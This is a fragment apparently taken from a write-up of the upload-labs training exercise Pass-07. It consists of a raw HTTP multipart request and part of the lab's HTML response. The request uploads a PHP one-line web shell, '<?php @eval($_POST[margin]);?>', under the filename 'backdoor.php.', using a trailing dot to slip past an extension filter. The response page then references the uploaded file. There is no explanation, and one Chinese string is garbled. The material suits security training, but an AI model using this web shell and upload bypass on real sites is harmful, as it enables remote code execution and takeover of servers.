 Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://www.upload_lab.com/Pass-07/index.php
Content-Type: multipart/form-data;
boundary=---------------------------974127529778
Content-Length: 340
-----------------------------974127529778
Content-Disposition: form-data; name="upload_file";
filename="backdoor.php."
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------974127529778
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------974127529778--
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/backdoor.php." width="250px"
/> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span